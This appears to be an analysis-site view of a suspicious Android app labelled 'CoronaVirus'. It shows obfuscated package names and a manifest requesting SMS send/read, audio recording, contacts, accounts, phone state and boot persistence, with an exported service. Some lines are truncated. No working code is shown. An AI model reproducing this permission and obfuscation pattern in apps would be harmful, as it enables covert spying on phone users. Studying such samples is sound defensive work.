 93288d18a7b43661a17f96955abb281e61df450b
Source code
com.google
hxnoxmeluajbb
okhttp3.internal.publicsuffix
pwmtrklcpmlzjaqxwngpumkoh
rbpbdwemefb
taoffjgsuwexkqijyuhwayllmo
wugmzjrjzzjmlhwypiwenrdwm
Resources
assets
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
res
values
attrs.xml
drawables.xml
strings.xml
xmls.xml
values-v24
APK signature
rbpbdwemefb.sktkcxzsdgsasrbiqoodhkw.sqmrea.R
strings.xml
AndroidManifest.xml
Find: qugyujzldpxqazyrqtc.uindwdxr.smlelfodpiernkx
<?xml version="1.0" encoding="utf-8"?>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="29"/>
4 <uses-permission android:name="android.permission.ACCESS_LOCATION_EXTRA_COMMANDS" />
5 <uses-permission android:name="android.permission.CALL_PHONE" />
6 <uses-permission android:name="android.permission.NFC" />
7 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
8 <uses-permission android:name="android.permission.RECORD_AUDIO" />
9 <uses-permission android:name="android.permission.RECEIVE_SMS" />
10 <uses-permission android:name="android.permission.READ_SMS" />
11 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
12 <uses-permission android:name="android.permission.WAKE_LOCK" />
13 <uses-permission android:name="android.permission.USE_FULL_SCREEN_INTENT" />
14 <uses-permission android:name="android.permission.SEND_SMS" />
15 <uses-permission android:name="android.permission.INTERNET" />
16 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS" />
17 <uses-permission android:name="android.permission.NFC" />
18 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
19 <uses-permission android:name="android.permission.FOREGROUND_SERVICE" />
20 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" />
21 <uses-permission android:name="android.permission.READ_CONTACTS" />
22 <uses-permission android:name="android.permission.READ_PHONE_STATE" />
23 <uses-permission android:name="android.permission.GET_ACCOUNTS" />
24 <application android:theme="@style/Theme.Translucent.NoTitleBar" android:label="CoronaVirus" android:icon="@mipmap/ic_launcher" android:name="
25 <activity android:name="qugyujzldpxqazyrqtc.uindwdxr.smlelfodpiernkx.Zdividepost" android:screenOrientation="portrait"/>
26 <service android:name="qugyujzldpxqazyrqtc.uindwdxr.smlelfodpiernkx. android:enabled="true" android:exported="true"/>
Permissions requested